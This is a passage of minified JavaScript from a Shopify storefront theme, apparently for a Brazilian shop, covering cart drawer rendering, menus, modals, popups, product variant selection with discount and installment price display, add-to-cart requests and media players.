t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<div style="display: block"><span class="de-por" >DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span></div>"),i.innerHTML+='<div class="align-price-discount"><span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"+'<div class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div></div>")),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 3x de <b>'.concat(P.formatMoney(e.price/3*"1",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de desconto</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 3x de <b>'.concat(P.formatMoney(e.price/3*"1",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var 